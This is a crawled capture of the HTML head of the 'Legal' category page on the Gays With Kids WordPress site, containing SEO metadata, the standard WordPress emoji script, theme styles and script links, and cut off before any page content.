

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gayswithkids.com/category/legal/
body_size: 20428
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Legal | Gays With Kids</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Legal | Gays With Kids" />
<meta property="og:url" content="https://gayswithkids.com/category/legal/" />
<meta property="og:site_name" content="Gays With Kids" />
<meta property="article:publisher" content="https://www.facebook.com/GaysWithKids/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Legal | Gays With Kids" />
<meta name="twitter:site" content="@https://twitter.com/gayswithkids" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gayswithkids.com/#organization","name":"Gayswithkids","sameAs":["https://www.facebook.com/GaysWithKids/","https://twitter.com/https://twitter.com/gayswithkids"]},{"@type":"WebSite","@id":"https://gayswithkids.com/#website","url":"https://gayswithkids.com","name":"Gays With Kids","publisher":{"@id":"https://gayswithkids.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://gayswithkids.com/category/legal/#webpage","url":"https://gayswithkids.com/category/legal/","name":"Legal | Gays With Kids","isPartOf":{"@id":"https://gayswithkids.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Gays With Kids &raquo; Feed" href="https://gayswithkids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gays With Kids &raquo; Comments Feed" href="https://gayswithkids.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gays With Kids &raquo; Legal Category Feed" href="https://gayswithkids.com/category/legal/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gayswithkids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3102a13f0351497d787e09a02ee53ea3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gayswithkids.com/wp-includes/css/dist/block-library/style.min.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gayswithkids.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://gayswithkids.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://gayswithkids.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://gayswithkids.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://gayswithkids.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='newstore-google-font-css' href='https://gayswithkids.com/wp-content/fonts/aecf165243d5a14e8c3ec27c60dcd1be.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gayswithkids.com/wp-content/themes/newstore/css/bootstrap.min.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://gayswithkids.com/wp-content/themes/newstore/css/owl.carousel.min.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://gayswithkids.com/wp-content/themes/newstore/css/owl.theme.default.min.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<link rel='stylesheet' id='simplelightbox-css' href='https://gayswithkids.com/wp-content/themes/newstore/css/simple-lightbox.min.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<link rel='stylesheet' id='newstore-main-nav-css' href='https://gayswithkids.com/wp-content/themes/newstore/css/main-nav.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://gayswithkids.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://gayswithkids.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gayswithkids.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://gayswithkids.com/wp-content/uploads/elementor/css/post-7.css?ver=1768584784' media='all' />
<link rel='stylesheet' id='elementor-post-718-css' href='https://gayswithkids.com/wp-content/uploads/elementor/css/post-718.css?ver=1768584785' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://gayswithkids.com/wp-content/uploads/elementor/css/post-43.css?ver=1768584785' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://gayswithkids.com/wp-content/uploads/elementor/css/post-92.css?ver=1768584785' media='all' />
<link rel='stylesheet' id='elementor-post-6066-css' href='https://gayswithkids.com/wp-content/uploads/elementor/css/post-6066.css?ver=1768584829' media='all' />
<link rel='stylesheet' id='newstore-style-css' href='https://gayswithkids.com/wp-content/themes/newstore/style.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<style id='newstore-style-inline-css'>

			main#main.site-main:not(.wc-site-main){
				-ms-flex: 0 0 67%;
			    flex: 0 0 67%;
			    max-width: 67%;
			}
			aside#secondary.sidebar-widget-area.widget-area:not(.woocommerce-widget-area){
				-ms-flex: 0 0 33%;
			    flex: 0 0 33%;
			    max-width: 33%;	
			}
		
			a{ color: #5958a2; }
		
			a:hover, a:focus { color: #31b3bc; }
		
			.entry-title.post-title a { color: #5958a2 !important; }
		
			.entry-title.post-title a:hover { color: #31b3bc !important; }
		
			.post-meta-item i, .post-meta-item a { color: #5958a2 !important; }
		
			.post-meta-item:hover i, .post-meta-item:hover a { color: #31b3bc !important; }
		
</style>
<link rel='stylesheet' id='newstore-media-style-css' href='https://gayswithkids.com/wp-content/themes/newstore/css/media-style.css?ver=3102a13f0351497d787e09a02ee53ea3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://gayswithkids.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-5282-css' href='https://gayswithkids.com/wp-content/uploads/elementor/css/post-5282.css?ver=1664295994' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gayswithkids.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742232878' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://gayswithkids.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742232886' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://gayswithkids.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1742232888' media='all' />
<link rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://gayswithkids.com/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1742232899' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href='https://gayswithkids.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1742232903' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://gayswithkids.com/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1742232906' media='all' />
<script src="https://gayswithkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gayswithkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/owl.carousel.js?ver=3102a13f0351497d787e09a02ee53ea3" id="owl-carousel-js"></script>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/simple-lightbox.jquery.min.js?ver=3102a13f0351497d787e09a02ee53ea3" id="simple-lightbox-js"></script>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/popper.min.js?ver=3102a13f0351497d787e09a02ee53ea3" id="popper-js"></script>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/bootstrap.min.js?ver=3102a13f0351497d787e09a02ee53ea3" id="bootstrap-js"></script>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/jquery.ez-plus-custom.js?ver=3102a13f0351497d787e09a02ee53ea3" id="jquery-ez-plus-js"></script>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/jquery.sticky-sidebar.min.js?ver=3102a13f0351497d787e09a02ee53ea3" id="jquery-sticky-sidebar-js"></script>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/skip-link-focus-fix.js?ver=3102a13f0351497d787e09a02ee53ea3" id="newstore-skip-link-focus-fix-js"></script>
<script id="newstore-custom-script-js-extra">
var newstore_script_obj = {"rtl":"","sticky_header":"1"};
</script>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/custom-script.js?ver=3102a13f0351497d787e09a02ee53ea3" id="newstore-custom-script-js"></script>
<!--[if lt IE 9]>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/respond.min.js?ver=3102a13f0351497d787e09a02ee53ea3" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://gayswithkids.com/wp-content/themes/newstore/js/html5shiv.js?ver=3102a13f0351497d787e09a02ee53ea3" id="html5shiv-js"></script>
<![endif]-->
<script id="ecs_ajax_load-js-extra">
